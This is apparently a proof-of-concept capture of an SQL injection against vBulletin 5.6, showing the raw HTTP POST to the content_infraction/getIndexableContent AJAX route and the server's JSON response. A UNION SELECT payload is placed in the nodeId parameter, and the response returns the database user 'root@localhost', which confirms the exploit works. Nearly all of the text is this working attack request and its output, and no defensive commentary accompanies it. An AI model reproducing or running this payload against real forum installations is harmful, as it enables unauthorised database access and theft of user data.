 Request
Raw Params Headers Hex
POST /vBulletin56/index.php HTTP/1.1
Host: localhost
Cookie: XDEBUG_SESSION=PHPSTORM;
Connection: close
Content-Length: 184
Content-Type: application/x-www-form-urlencoded
routestring=ajax/api/content_infraction/getIndexableContent&nodeId[nodeid]=1 AND
text.nodeid = 1 UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,user(),19,20,21,22,23,24,25,26--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 14 May 2020 10:52:10 GMT
Server: Apache/2.4.25 (Debian)
Set-Cookie: sessionhash=ccbf981f4a0d43c1548c6f581b07f81
Set-Cookie: lastvisit=1589453530; path=/; HttpOnly
Set-Cookie: lastactivity=1589453530; path=/; HttpOnly
Set-Cookie: sessionhash=ccbf981f4a0d43c1548c6f581b07f81
Cache-Control: max-age=0,no-cache,no-store,post-check=0,p
Expires: Sat, 1 Jan 2000 01:00:00 GMT
Last-Modified: Thu, 14 May 2020 10:52:10 GMT
Pragma: no-cache
Content-Length: 39
Connection: close
Content-Type: application/json; charset=UTF-8
{"title":"","rawtext":"root@localhost"}
'零组资料文库'